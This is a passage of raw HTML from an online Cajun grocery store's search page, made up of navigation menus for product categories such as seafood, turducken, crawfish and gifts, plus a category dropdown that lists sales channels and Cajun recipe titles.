                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Louisiana+Fish+Fry+Seasoned+Chicken+Fry+9+oz+Pack+of+3">Search</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="1818">Ebay-Frozen</option>
                                                            <option value="1746">Everything</option>
                                                            <option value="1110">King Cake</option>
                                                            <option value="1785">Light Weight Products</option>
                                                            <option value="1767">Stock Up</option>
                                                            <option value="1835">Walmart-15</option>
                                                            <option value="1833">Walmart-2Pack</option>
                                                            <option value="1807">Walmart-FoodService</option>
                                                            <option value="1834">Walmart-Small</option>
                                                            <option value="1836">Wholesale</option>
                                                            <option value="1745">Bestsellers</option>
                                                            <option value="1111">Boudin</option>
                                                            <option value="1089">Cajun Recipes</option>
                                                <option value="1853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holy Trinity</option>
                                                            <option value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1365">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Crisps</option>
                                                <option value="1188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat Ravigotte</option>
                                                <option value="1403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Boulettes</option>
                                                <option value="1405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pouches</option>
                                                <option value="1366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiery Garlic Bagel Thins</option>
                                                <option value="1390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mini Crawfish Pies</option>
                                                <option value="1371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olga's BBQ Bread</option>
                                                <option value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pan Grilled Green Tomatoes</option>
                                                <option value="1369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rons BBQ Shrimp</option>
                                                <option value="1298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Balls</option>
                                                <option value="1367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausages In Wine</option>
                                                <option value="1402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Toast</option>
                                                <option value="1406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Pizza Bites</option>
                                                <option value="1383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Shrimp</option>
                                                <option value="1404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tamale Balls</option>
                                                            <option value="1356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breads</option>
                                                <option value="1361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon-cheese Bread</option>
                                                <option value="1409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Nut Bread</option>
                                                <option value="1412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brown Sugar Cinnamon Buns</option>
                                                <option value="1408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Spinach French Bread</option>
                                                <option value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stuffed Bread</option>
                                                <option value="1359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crunchy Breakfast Bread</option>
                                                <option value="1407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy "Homemade" Biscuits</option>
                                                <option value="1391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gingerbread</option>
                                                <option value="1414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gluten Free Breakfast Bread</option>
                                                <option value="1364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Cheese Bread</option>
                                                <option value="1413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Quick Bread</option>
                                                <option value="1362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Onion Bread</option>
                                                <option value="1358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skillet Cornbread</option>
                                                <option value="1411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Sausage Cheese Bread</option>
                                                <option value="1357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spoon Bread With Corn</option>
                                                <option value="1360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Bread</option>
                                                <option value="1363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Bread</option>
                                                <option value="1384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Wheat Bran Rolls</option>
                                                            <option value="1343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch</option>
                                                <option value="1423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple Cinnamon Enchiladas </option>
                                                <option value="1419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armadillo Eggs</option>
                                                <option value="1345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Grits</option>
                                                <option value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beignets</option>
                                                <option value="1354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Casserole</option>
                                                <option value="1424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Pizza</option>
                                                <option value="1355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Tea</option>
                                                <option value="1416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Grits</option>
                                                <option value="1420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Scramble</option>
                                                <option value="1418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deviled Eggs</option>
                                                <option value="1346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grillades</option>
                                                <option value="1415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya Scrambler</option>
                                                <option value="1417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monkey Bread</option>
                                                <option value="1353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Eggs Benedict</option>
                                                <option value="1350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Egg Puff</option>
                                                <option value="1349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Salmon Benedict</option>
                                                <option value="1352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Eggs</option>
                                                <option value="1344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Welsh Rarebit</option>
                                                            <option value="1323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun And Creole</option>
                                                <option value="1431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Chicken with Crawfish Stuffing</option>
                                                <option value="1335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Fritters</option>
                                                <option value="1337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basic Beignets</option>
                                                <option value="1435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Shrimp for Pasta</option>
                                                <option value="1432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Stir Fry</option>
                                                <option value="1429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catfish Courtbouillon</option>
                                                <option value="1336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese And Nut Beignets</option>
                                                <option value="1327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Aux Gros Oignons</option>
                                                <option value="1328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken, Sausage and Tasso Jamba</option>
                                                <option value="1330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Zucchine</option>
                                                <option value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pie</option>
                                                <option value="1427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Seasoning Blend</option>
                                                <option value="1338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes</option>
                                                <option value="1339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes Fitzgerald</option>
                                                <option value="1430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dirty Rice Dressing</option>
                                                <option value="1332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Duck Breasts</option>
                                                <option value="1341">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollandaise Sauce</option>
